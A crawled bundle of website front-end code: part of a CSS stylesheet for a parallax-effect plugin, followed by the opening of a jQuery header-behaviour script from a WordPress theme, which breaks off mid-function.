  .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"].flippedY {
    transform: scaleY(-1); }
  .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"].flippedX {
    transform: scaleX(-1); }
  .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"].flippedXY {
    transform: scale(-1, -1); }

.dzsparallaxer--aftermouse {
  position: relative; }

.dzsparallaxer.wait-readyall .dzsparallaxer--target {
  opacity: 0;
  transition-property: height, opacity;
  transition-duration: 0.5s;
  -moz-transition-property: height, opacity;
  -moz-transition-duration: 0.5s;
  -webkit-transition-property: height, opacity;
  -webkit-transition-duration: 0.5s;
  -o-transition-property: height, opacity;
  -o-transition-duration: 0.5s;
  -ms-transition-property: height, opacity;
  -ms-transition-duration: 0.5s;
  -ms-transition-timing-function: ease-in;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in; }

.dzsparallaxer.mode-oneelement {
  position: relative; }

.dzsparallaxer.wait-readyall.dzsprx-readyall .dzsparallaxer--target {
  opacity: 1;
  visibility: visible; }

.dzsparallaxer.use-loading .dzsparallaxer--target {
  opacity: 0;
  visibility: hidden;
  transition-property: opacity, visibility;
  transition-duration: 0.7s;
  -moz-transition-property: opacity, visibility;
  -moz-transition-duration: 0.7s;
  -webkit-transition-property: opacity, visibility;
  -webkit-transition-duration: 0.7s;
  -o-transition-property: opacity, visibility;
  -o-transition-duration: 0.7s;
  -ms-transition-property: opacity, visibility;
  -ms-transition-duration: 0.7s;
  -ms-transition-timing-function: ease-in;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in; }
.dzsparallaxer.use-loading .preloader-semicircles {
  transition-property: all;
  transition-duration: 0.3s;
  -moz-transition-property: all;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: all;
  -o-transition-duration: 0.3s;
  -ms-transition-property: all;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-in;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in; }
.dzsparallaxer.use-loading .horizontal-fog {
  opacity: 0;
  visibility: hidden;
  transition-property: opacity, visibility;
  transition-duration: 0.7s;
  -moz-transition-property: opacity, visibility;
  -moz-transition-duration: 0.7s;
  -webkit-transition-property: opacity, visibility;
  -webkit-transition-duration: 0.7s;
  -o-transition-property: opacity, visibility;
  -o-transition-duration: 0.7s;
  -ms-transition-property: opacity, visibility;
  -ms-transition-duration: 0.7s;
  -ms-transition-timing-function: ease-in;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in; }
.dzsparallaxer.use-loading.loaded .horizontal-fog {
  opacity: 1;
  visibility: visible; }

.dzsparallaxer.simple-parallax.use-loading .dzsparallaxer--target {
  opacity: 0;
  visibility: hidden; }

.dzsparallaxer.height-is-based-on-content {
  height: auto;
  padding: 0; }
  .dzsparallaxer.height-is-based-on-content .dzs-container {
    padding: 45px 0; }
  .dzsparallaxer.height-is-based-on-content .dzsparallaxer--target {
    position: absolute;
    width: 100%; }
  .dzsparallaxer.height-is-based-on-content > div {
    position: relative; }

.dzsparallaxer > .parallaxer-content {
  pointer-events: none; }
  .dzsparallaxer > .parallaxer-content > * {
    pointer-events: auto; }

.dzsparallaxer:not(.height-is-based-on-content) > .parallaxer-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.dzsparallaxer.use-loading.loaded .dzsparallaxer--target {
  opacity: 1;
  visibility: visible; }
.dzsparallaxer.use-loading.loaded .preloader-semicircles {
  transform: translate3d(0, -50px, 0);
  opacity: 0;
  visibility: hidden; }

.dzsparallaxer.allbody {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1; }

.divimage {
  background-size: cover;
  background-position: center center; }
  .divimage.repeat-pattern {
    background-size: auto;
    background-position: top left; }

.dzsparallaxer.is-ie-11 .simple-parallax-inner {
  clip: auto; }
  .dzsparallaxer.is-ie-11 .simple-parallax-inner .divimage.dzsparallaxer--target {
    background-attachment: fixed;
    position: relative; }

.dzsparallaxer.simple-parallax {
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden; }
  .dzsparallaxer.simple-parallax .simple-parallax-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    clip: rect(0, auto, auto, 0); }
  .dzsparallaxer.simple-parallax .dzsparallaxer--target {
    position: static;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden; }
  .dzsparallaxer.simple-parallax .simple-parallax-inner.is-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    clip: auto; }
    .dzsparallaxer.simple-parallax .simple-parallax-inner.is-image > .divimage {
      position: absolute;
      background-attachment: fixed;
      background-repeat: no-repeat; }
  .dzsparallaxer.simple-parallax.simple-parallax--is-only-image .simple-parallax-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    clip: auto; }
    .dzsparallaxer.simple-parallax.simple-parallax--is-only-image .simple-parallax-inner > .divimage {
      position: absolute;
      background-attachment: fixed; }
  .dzsparallaxer.simple-parallax.simple-parallax--is-only-image.under-500 .simple-parallax-inner > .divimage {
    background-attachment: local; }

.blur-it {
  filter: blur(20px);
  -webkit-filter: blur(20px); }

.dzsparallaxer div.semi-black-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.6)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33000000', endColorstr='#99000000',GradientType=0 ); }

.dzsparallaxer div.grey-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(50, 50, 50, 0.4); }

.dzsparallaxer div.paper-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url(img/grey_wash_wall.jpg);
  opacity: 0.4; }

.radial-bg {
  position: absolute; }

.color-white {
  color: #fff; }

.row-inline {
  font-size: 0; }
  .row-inline .col-md-6 {
    font-size: 15px;
    display: inline-block;
    vertical-align: middle;
    float: none; }

.dzs-row-inline {
  font-size: 0; }
  .dzs-row-inline .dzs-col-md-6 {
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
    float: none; }

@media (max-width: 992px) {
  .row-inline .col-md-6 {
    width: 100%;
    margin-bottom: 15px;
    padding: 0 30px 15px; } }
.separator-black-grey polygon, .separator-black-grey polyline, .separator-black-grey path {
  fill: #222; }

.separator-white-grey polygon, .separator-white-grey polyline, .separator-white-grey path {
  fill: #ddd; }

.dzs-container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1170px;
  margin: 0 auto; }

.dzs-row {
  margin-right: -15px;
  margin-left: -15px; }

.dzs-col-md-6 {
  width: 50%;
  float: left;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

@-webkit-keyframes preloader-semicircles-tween {
  0% {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg); }
  50% {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg); }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
@keyframes preloader-semicircles-tween {
  0% {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg); }
  50% {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg); }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
.preloader-semicircles {
  width: 15px;
  height: 15px;
  background: rgba(230, 50, 50, 0.9);
  border-radius: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0.7;
  visibility: visible;
  pointer-events: none;
  transform: translate3d(-50%, -50%, 0);
  animation: preloader-semicircles-tween 1.4s infinite linear;
  -webkit-animation: preloader-semicircles-tween 1.4s infinite linear; }

body .dzsparallaxer .preloader-semicircles {
  position: absolute; }

.preloader-semicircles:after {
  position: absolute;
  width: 25px;
  height: 25px;
  border-top: 5px solid #c83232;
  border-bottom: 5px solid #c83232;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-radius: 25px;
  content: '';
  top: -10px;
  left: -10px;
  box-sizing: content-box; }

.center-it {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%); }

.dzs-colcontainer {
  margin-left: -15px;
  margin-right: -15px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.dzs-colcontainer-w {
  width: 1230px;
  padding: 0 30px;
  max-width: 100%;
  min-height: 1px; }

.dzs-colcontainer.row-inline {
  font-size: 0; }
  .dzs-colcontainer.row-inline *[class*="dzs-col-"] {
    float: none;
    display: inline-block;
    font-size: 13px;
    vertical-align: middle; }

.dzs-colcontainer:after {
  display: block;
  content: "";
  clear: both; }

*[class*="dzs-col-"] {
  float: left;
  padding-left: 15px;
  padding-right: 15px; }

.dzs-col-3 {
  width: 25%;
  padding-left: 15px;
  padding-right: 15px; }

.dzs-col-4 {
  width: 33.3%;
  padding-left: 15px;
  padding-right: 15px; }

.dzs-col-8 {
  width: 66.6%;
  padding-left: 15px;
  padding-right: 15px; }

.dzs-col-6 {
  width: 50%;
  padding-left: 15px;
  padding-right: 15px; }

.dzs-col-12 {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px; }

.dzsparallaxer--team-members-con {
  width: 70%;
  max-width: 1100px;
  margin: 0 auto; }

.dzsparallaxer.under-760 .dzsparallaxer--team-members-con {
  width: 100%; }

.dzsparallaxer--team-member-con {
  text-align: center; }
  .dzsparallaxer--team-member-con img {
    max-width: 100%; }
  .dzsparallaxer--team-member-con .team-member--title {
    color: #fff;
    text-transform: uppercase;
    margin-top: 15px;
    line-height: 1;
    font-size: 15px; }
  .dzsparallaxer--team-member-con .team-member--subtitle {
    opacity: 0.5;
    margin-top: 10px;
    line-height: 1.5;
    background-color: #FFFFFF;
    color: #111;
    padding: 5px; }

.center-it {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%); }

.black-leg-bar {
  height: 2px;
  left: -20px;
  background-color: #222222;
  width: 40px; }

.white-leg-bar {
  height: 2px;
  left: -20px;
  background-color: #ffffff;
  width: 40px; }

.light-grey-box, .lighter-grey-box, .dark-grey-box, .darker-grey-box, .white-white-box {
  background-color: #ccc;
  color: #222;
  padding: 20px;
  font-size: 17px;
  line-height: 1.8; }

.dark-grey-box {
  background-color: #444444;
  color: #ffffff; }

.darker-grey-box {
  background-color: #333;
  color: #ffffff; }

.lighter-grey-box {
  background-color: #dddddd; }

.offset-left-10px {
  margin-left: -10px; }

.offset-right-10px {
  margin-right: -10px; }

.white-white-box {
  background-color: #ffffff;
  color: #444444; }
  .white-white-box > * {
    color: #444444; }

.dzsparallaxer.blockquote-box {
  padding: 25px 30px 20px;
  font-size: 23px;
  font-weight: 300;
  font-style: italic; }
  .dzsparallaxer.blockquote-box p:last-child {
    margin-bottom: 0; }

.dzsparallaxer.blockquote-box:before, .dzsparallaxer.blockquote-box:after {
  content: "";
  background: url('data:image/svg+xml;utf8,<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve"> <g> <path d="M13.645,8.35c-2.256,2.016-3.384,4.068-3.384,6.156c0,2.088,0.864,3.733,2.592,4.932c-0.048,1.152-0.444,2.124-1.188,2.916 c-0.745,0.792-1.645,1.188-2.7,1.188c-2.64,0-3.96-1.439-3.96-4.319c0-1.968,0.731-4.115,2.196-6.444 c1.464-2.328,3.348-4.14,5.651-5.436L13.645,8.35z M24.085,8.35c-2.257,2.016-3.384,4.068-3.384,6.156 c0,2.088,0.864,3.733,2.592,4.932c-0.049,1.152-0.444,2.124-1.188,2.916c-0.745,0.792-1.646,1.188-2.7,1.188 c-2.641,0-3.96-1.439-3.96-4.319c0-1.968,0.73-4.115,2.195-6.444c1.464-2.328,3.349-4.14,5.652-5.436L24.085,8.35z"/> </g> </svg>');
  position: absolute;
  top: 5px;
  left: 5px;
  width: 22px;
  height: 22px;
  opacity: 0.5; }

.dzsparallaxer.mode-horizontal .dzsparallaxer--target {
  position: absolute; }
.dzsparallaxer.mode-horizontal .dzsparallaxer--target-con {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  left: 0;
  min-width: 100%; }
.dzsparallaxer.mode-horizontal.loaded .dzsparallaxer--target {
  animation: slideshow 25s linear infinite; }

.horizontal-fog {
  position: absolute !important;
  top: 0;
  width: 100%;
  height: 100%;
  left: 0;
  background-image: url(img/fog_clouds_png_by_paradise234-d5czivb.png);
  animation: slideshow 25s linear infinite;
  background-size: cover; }
  .horizontal-fog.clone {
    left: -100%; }

@keyframes slideshow {
  0% {
    transform: translate3d(0, 0, 0); }
  100% {
    transform: translate3d(100%, 0, 0); } }
.dzsparallaxer.animation-engine-css .dzsparallaxer--target {
  transition-property: opacity, visibility,transform;
  transition-duration: 0.1s;
  transition-timing-function: ease-in; }

.dzsparallaxer.blockquote-box:after {
  content: "";
  top: auto;
  left: auto;
  right: 5px;
  bottom: 5px;
  transform: scaleX(-1); }

.dzsparallaxer.dzsparallaxer-row-start > *:not(.dzsparallaxer--target) {
  padding: 15px; }

/*# sourceMappingURL=dzsparallaxer.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/components/hs.header.js
body_size: 4405
content:
/**
 * Header Component.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */
;(function ($) {
  'use strict';

  $.HSCore.components.HSHeader = {

    /**
     * Base configuration.
     *
     * @var Object _baseConfig
     */
    _baseConfig: {
      headerFixMoment: 0,
      headerFixEffect: 'slide',
      breakpointsMap: {
        'md': 768,
        'sm': 576,
        'lg': 992,
        'xl': 1200
      }
    },

    /**
     * Initializtion of header.
     *
     * @param jQuery element
     *
     * @return jQuery
     */
    init: function (element) {

      if (!element || element.length !== 1 || element.data('HSHeader')) return;

      var self = this;

      this.element = element;
      this.config = $.extend(true, {}, this._baseConfig, element.data());

      this.observers = this._detectObservers();
      this.fixMediaDifference(this.element);
      this.element.data('HSHeader', new HSHeader(this.element, this.config, this.observers));

      $(window)
        .on('scroll.uHeader', function (e) {

          if ($(window).scrollTop() < ($(element).data('header-fix-moment') - 100) && $(element).data('effect-compensation') === true) {
            $(element).css({
              top: -($(window).scrollTop())
            })
              .addClass($(element).data('effect-compensation-start-class'))
              .removeClass($(element).data('effect-compensation-end-class'));
          } else if ($(element).data('effect-compensation') === true) {
            $(element).css({
              top: 0
            })
              .addClass($(element).data('effect-compensation-end-class'))
              .removeClass($(element).data('effect-compensation-start-class'));
          }

          if ($(window).scrollTop() > 5 && !$(element).hasClass('.u-scrolled')) {
            $(element).addClass('u-scrolled')
          } else {
            $(element).removeClass('u-scrolled')
          }

          element
            .data('HSHeader')
            .notify();

        })
        .on('resize.uHeader', function (e) {

          if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);

          self.resizeTimeOutId = setTimeout(function () {

            element
              .data('HSHeader')
              .checkViewport()
              .update();

          }, 100);

        })
        .trigger('scroll.uHeader');

      return this.element;

    },

    /**
     *
     *
     * @param
     *
     * @return
     */
    _detectObservers: function () {

      if (!this.element || !this.element.length) return;

      var observers = {
        'xs': [],
        'sm': [],
        'md': [],
        'lg': [],
        'xl': []
      };

      /* ------------------------ xs -------------------------*/

      // Has Hidden Element
      if (this.element.hasClass('u-header--has-hidden-element')) {
        observers['xs'].push(
          new HSHeaderHasHiddenElement(this.element)
        );
      }

      // Sticky top

      if (this.element.hasClass('u-header--sticky-top')) {

        if (this.element.hasClass('u-header--show-hide')) {

          observers['xs'].push(
            new HSHeaderMomentShowHideObserver(this.element)
          );

        }
        else if (this.element.hasClass('u-header--toggle-section')) {

          observers['xs'].push(
            new HSHeaderHideSectionObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-logo')) {

          observers['xs'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-appearance')) {

          observers['xs'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );

        }

      }

      // Floating

      if (this.element.hasClass('u-header--floating')) {

        observers['xs'].push(
          new HSHeaderFloatingObserver(this.element)
        );

      }

      if (this.element.hasClass('u-header--invulnerable')) {
        observers['xs'].push(
          new HSHeaderWithoutBehaviorObserver(this.element)
        );
      }

      // Sticky bottom

      if (this.element.hasClass('u-header--sticky-bottom')) {

        if (this.element.hasClass('u-header--change-appearance')) {
          observers['xs'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );
        }

        if (this.element.hasClass('u-header--change-logo')) {

          observers['xs'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

      }

      // Abs top & Static

      if (this.element.hasClass('u-header--abs-top') || this.element.hasClass('u-header--static')) {

        if (this.element.hasClass('u-header--show-hide')) {

          observers['xs'].push(
            new HSHeaderShowHideObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-logo')) {

          observers['xs'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-appearance')) {

          observers['xs'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );

        }

      }

      // Abs bottom & Abs top 2nd screen

      if (this.element.hasClass('u-header--abs-bottom') || this.element.hasClass('u-header--abs-top-2nd-screen')) {

        observers['xs'].push(
          new HSHeaderStickObserver(this.element)
        );

        if (this.element.hasClass('u-header--change-appearance')) {

          observers['xs'].push(
            new HSHeaderChangeAppearanceObserver(this.element, {
              fixPointSelf: true
            })
          );

        }

        if (this.element.hasClass('u-header--change-logo')) {

          observers['xs'].push(
            new HSHeaderChangeLogoObserver(this.element, {
              fixPointSelf: true
            })
          );

        }

      }

      /* ------------------------ sm -------------------------*/

      // Sticky top

      // Has Hidden Element
      if (this.element.hasClass('u-header--has-hidden-element-sm')) {
        observers['sm'].push(
          new HSHeaderHasHiddenElement(this.element)
        );
      }

      if (this.element.hasClass('u-header--sticky-top-sm')) {

        if (this.element.hasClass('u-header--show-hide-sm')) {

          observers['sm'].push(
            new HSHeaderMomentShowHideObserver(this.element)
          );

        }
        else if (this.element.hasClass('u-header--toggle-section-sm')) {

          observers['sm'].push(
            new HSHeaderHideSectionObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-logo-sm')) {

          observers['sm'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-appearance-sm')) {

          observers['sm'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );

        }

      }

      // Floating

      if (this.element.hasClass('u-header--floating-sm')) {

        observers['sm'].push(
          new HSHeaderFloatingObserver(this.element)
        );

      }

      if (this.element.hasClass('u-header--invulnerable-sm')) {
        observers['sm'].push(
          new HSHeaderWithoutBehaviorObserver(this.element)
        );
      }

      // Sticky bottom

      if (this.element.hasClass('u-header--sticky-bottom-sm')) {

        if (this.element.hasClass('u-header--change-appearance-sm')) {
          observers['sm'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );
        }

        if (this.element.hasClass('u-header--change-logo-sm')) {

          observers['sm'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

      }

      // Abs top & Static

      if (this.element.hasClass('u-header--abs-top-sm') || this.element.hasClass('u-header--static-sm')) {

        if (this.element.hasClass('u-header--show-hide-sm')) {

          observers['sm'].push(
            new HSHeaderShowHideObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-logo-sm')) {

          observers['sm'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-appearance-sm')) {

          observers['sm'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );

        }

      }

      // Abs bottom & Abs top 2nd screen

      if (this.element.hasClass('u-header--abs-bottom-sm') || this.element.hasClass('u-header--abs-top-2nd-screen-sm')) {

        observers['sm'].push(
          new HSHeaderStickObserver(this.element)
        );

        if (this.element.hasClass('u-header--change-appearance-sm')) {

          observers['sm'].push(
            new HSHeaderChangeAppearanceObserver(this.element, {
              fixPointSelf: true
            })
          );

        }

        if (this.element.hasClass('u-header--change-logo-sm')) {

          observers['sm'].push(
            new HSHeaderChangeLogoObserver(this.element, {
              fixPointSelf: true
            })
          );

        }

      }

      /* ------------------------ md -------------------------*/

      // Has Hidden Element
      if (this.element.hasClass('u-header--has-hidden-element-md')) {
        observers['md'].push(
          new HSHeaderHasHiddenElement(this.element)
        );
      }

      // Sticky top

      if (this.element.hasClass('u-header--sticky-top-md')) {

        console.log(1);

        if (this.element.hasClass('u-header--show-hide-md')) {

          observers['md'].push(
            new HSHeaderMomentShowHideObserver(this.element)
          );

        }
        else if (this.element.hasClass('u-header--toggle-section-md')) {

          observers['md'].push(
            new HSHeaderHideSectionObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-logo-md')) {

          observers['md'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-appearance-md')) {

          observers['md'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );

        }

      }

      // Floating

      if (this.element.hasClass('u-header--floating-md')) {

        observers['md'].push(
          new HSHeaderFloatingObserver(this.element)
        );

      }

      if (this.element.hasClass('u-header--invulnerable-md')) {
        observers['md'].push(
          new HSHeaderWithoutBehaviorObserver(this.element)
        );
      }

      // Sticky bottom

      if (this.element.hasClass('u-header--sticky-bottom-md')) {

        if (this.element.hasClass('u-header--change-appearance-md')) {
          observers['md'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );
        }

        if (this.element.hasClass('u-header--change-logo-md')) {

          observers['md'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

      }

      // Abs top & Static

      if (this.element.hasClass('u-header--abs-top-md') || this.element.hasClass('u-header--static-md')) {

        if (this.element.hasClass('u-header--show-hide-md')) {

          observers['md'].push(
            new HSHeaderShowHideObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-logo-md')) {

          observers['md'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-appearance-md')) {

          observers['md'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );

        }

      }

      // Abs bottom & Abs top 2nd screen

      if (this.element.hasClass('u-header--abs-bottom-md') || this.element.hasClass('u-header--abs-top-2nd-screen-md')) {

        observers['md'].push(
          new HSHeaderStickObserver(this.element)
        );

        if (this.element.hasClass('u-header--change-appearance-md')) {

          observers['md'].push(
            new HSHeaderChangeAppearanceObserver(this.element, {
              fixPointSelf: true
            })
          );

        }

        if (this.element.hasClass('u-header--change-logo-md')) {

          observers['md'].push(
            new HSHeaderChangeLogoObserver(this.element, {
              fixPointSelf: true
            })
          );

        }

      }


      /* ------------------------ lg -------------------------*/

      // Has Hidden Element
      if (this.element.hasClass('u-header--has-hidden-element-lg')) {
        observers['lg'].push(
          new HSHeaderHasHiddenElement(this.element)
        );
      }

      // Sticky top

      if (this.element.hasClass('u-header--sticky-top-lg')) {

        if (this.element.hasClass('u-header--show-hide-lg')) {

          observers['lg'].push(
            new HSHeaderMomentShowHideObserver(this.element)
          );

        }
        else if (this.element.hasClass('u-header--toggle-section-lg')) {

          observers['lg'].push(
            new HSHeaderHideSectionObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-logo-lg')) {

          observers['lg'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-appearance-lg')) {

          observers['lg'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );

        }

      }

      // Floating

      if (this.element.hasClass('u-header--floating-lg')) {

        observers['lg'].push(
          new HSHeaderFloatingObserver(this.element)
        );

      }

      if (this.element.hasClass('u-header--invulnerable-lg')) {
        observers['lg'].push(
          new HSHeaderWithoutBehaviorObserver(this.element)
        );
      }

      // Sticky bottom

      if (this.element.hasClass('u-header--sticky-bottom-lg')) {

        if (this.element.hasClass('u-header--change-appearance-lg')) {
          observers['lg'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );
        }

        if (this.element.hasClass('u-header--change-logo-lg')) {

          observers['lg'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

      }

      // Abs top & Static

      if (this.element.hasClass('u-header--abs-top-lg') || this.element.hasClass('u-header--static-lg')) {

        if (this.element.hasClass('u-header--show-hide-lg')) {

          observers['lg'].push(
            new HSHeaderShowHideObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-logo-lg')) {

          observers['lg'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-appearance-lg')) {

          observers['lg'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );

        }

      }

      // Abs bottom & Abs top 2nd screen

      if (this.element.hasClass('u-header--abs-bottom-lg') || this.element.hasClass('u-header--abs-top-2nd-screen-lg')) {

        observers['lg'].push(
          new HSHeaderStickObserver(this.element)
        );

        if (this.element.hasClass('u-header--change-appearance-lg')) {

          observers['lg'].push(
            new HSHeaderChangeAppearanceObserver(this.element, {
              fixPointSelf: true
            })
          );

        }

        if (this.element.hasClass('u-header--change-logo-lg')) {

          observers['lg'].push(
            new HSHeaderChangeLogoObserver(this.element, {
              fixPointSelf: true
            })
          );

        }

      }

      /* ------------------------ xl -------------------------*/

      // Has Hidden Element
      if (this.element.hasClass('u-header--has-hidden-element-xl')) {
        observers['xl'].push(
          new HSHeaderHasHiddenElement(this.element)
        );
      }

      // Sticky top

      if (this.element.hasClass('u-header--sticky-top-xl')) {

        if (this.element.hasClass('u-header--show-hide-xl')) {

          observers['xl'].push(
            new HSHeaderMomentShowHideObserver(this.element)
          );

        }
        else if (this.element.hasClass('u-header--toggle-section-xl')) {

          observers['xl'].push(
            new HSHeaderHideSectionObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-logo-xl')) {

          observers['xl'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-appearance-xl')) {

          observers['xl'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );

        }

      }

      // Floating

      if (this.element.hasClass('u-header--floating-xl')) {

        observers['xl'].push(
          new HSHeaderFloatingObserver(this.element)
        );

      }

      // Sticky bottom

      if (this.element.hasClass('u-header--invulnerable-xl')) {
        observers['xl'].push(
          new HSHeaderWithoutBehaviorObserver(this.element)
        );
      }

      // Sticky bottom

      if (this.element.hasClass('u-header--sticky-bottom-xl')) {

        if (this.element.hasClass('u-header--change-appearance-xl')) {
          observers['xl'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );
        }

        if (this.element.hasClass('u-header--change-logo-xl')) {

          observers['xl'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

      }

      // Abs top & Static

      if (this.element.hasClass('u-header--abs-top-xl') || this.element.hasClass('u-header--static-xl')) {

        if (this.element.hasClass('u-header--show-hide-xl')) {

          observers['xl'].push(
            new HSHeaderShowHideObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-logo-xl')) {

          observers['xl'].push(
            new HSHeaderChangeLogoObserver(this.element)
          );

        }

        if (this.element.hasClass('u-header--change-appearance-xl')) {

          observers['xl'].push(
            new HSHeaderChangeAppearanceObserver(this.element)
          );

        }

      }

      // Abs bottom & Abs top 2nd screen

      if (this.element.hasClass('u-header--abs-bottom-xl') || this.element.hasClass('u-header--abs-top-2nd-screen-xl')) {

        observers['xl'].push(
          new HSHeaderStickObserver(this.element)
        );

        if (this.element.hasClass('u-header--change-appearance-xl')) {

          observers['xl'].push(
            new HSHeaderChangeAppearanceObserver(this.element, {
              fixPointSelf: true
            })
          );

        }

        if (this.element.hasClass('u-header--change-logo-xl')) {

          observers['xl'].push(
            new HSHeaderChangeLogoObserver(this.element, {
              fixPointSelf: true
            })
          );

        }

      }


      return observers;

    },

    /**
     *
     *
     * @param
     *
     * @return
     */
    fixMediaDifference: function (element) {

      if (!element || !element.length || !element.filter('[class*="u-header--side"]').length) return;

      var toggleable;

      if (element.hasClass('u-header--side-left-xl') || element.hasClass('u-header--side-right-xl')) {

        toggleable = element.find('.navbar-expand-xl');

        if (toggleable.length) {
          toggleable
            .removeClass('navbar-expand-xl')
            .addClass('navbar-expand-lg');
        }

      }
      else if (element.hasClass('u-header--side-left-lg') || element.hasClass('u-header--side-right-lg')) {

